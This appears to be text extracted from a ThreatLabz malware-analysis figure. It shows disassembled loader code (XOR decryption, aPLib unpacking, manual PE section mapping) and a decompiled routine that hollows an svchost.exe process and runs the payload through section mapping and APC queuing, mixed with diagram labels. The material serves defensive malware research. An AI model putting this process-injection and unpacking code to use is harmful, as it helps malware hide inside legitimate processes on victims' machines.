 dec_xor_loop:
lodsb
xor al, dl
stosb
loop dec_xor_loop
mov eax, 10000h
call alloc
mov ecx, eax
pop eax
push eax
push ecx
call aplib
pop ebp
pop edi
dec edi
pop ecx
rep stosb
lea eax, [ebp+100h]
push eax
mov eax, [eax+50h]
call alloc
mov ebx, eax
pop eax
movzx ecx, byte ptr [eax+6]
lea esi, [eax+0F8h]
map_pe:
push ecx
mov ecx, [esi+10h]
test ecx, ecx
jz short next_section
push esi
mov edi, [esi+0Ch]
add edi, ebx
mov esi, [esi+14h]
add esi, ebp
rep movsb
pop esi
next_section:
add esi, 28h ; '('
pop ecx
loop map_pe
lea eax, [eax+18h]
mov edx, [eax+1Ch]
sub edx, ebx
lea esi, [eax+88h]
mov esi, [esi]
add esi, ebx
PROCESS 1
SVCHOST
loader
main module
xor 1-byte
+
aplib
injected
main module
mapped
main module
VERSION 2014
UNPACKING
int __userpurge CORE_HollowProcessSvchost@<eax>(int *a1@<esi>, const void *a2, const void *a
{
int v4; // eax
int v6; // [esp+Ch] [ebp-74h] BYREF
int v7; // [esp+10h] [ebp-70h]
int v8[17]; // [esp+1Ch] [ebp-64h] BYREF
int v9[3]; // [esp+60h] [ebp-20h] BYREF
int v10; // [esp+74h] [ebp-Ch] BYREF
int v11; // [esp+78h] [ebp-8h] BYREF
int v12; // [esp+7Ch] [ebp-4h] BYREF
RtlZeroMemory(v8, 68);
v8[0] = 68;
RtlZeroMemory(&v6, 16);
if ( kernel32_CreateProcessInternalA(0, 0, "svchost.exe", 0, 0, 0, 4, 0, 0, v8, &v6, 0) )
{
v9[1] = 0;
v9[0] = 77824;
v12 = 0;
NtCreateSection(&v12, 983071, 0, v9, 64, 0x8000000, 0);
v11 = 0;
v10 = 0;
NtMapViewOfSection(v12, -1, &v11, 0, 0, 0, &v10, 1, 0, 64);
v4 = sub_22958(a1, 0, a2, a3, a4);
RtlMoveMemory(v11, v4, 77824);
NtUnmapViewOfSection(-1, v11);
v11 = 0;
v10 = 0;
NtMapViewOfSection(v12, v6, &v11, 0, 0, 0, &v10, 1, 0, 64);
CloseHandle(v12);
NtQueueApcThread(v7, v11, 0, 0, 0);
kernel32_ResumeThread(v7);
}
return kernel32 ExitProcess(0);
zscaler | ThreatLabz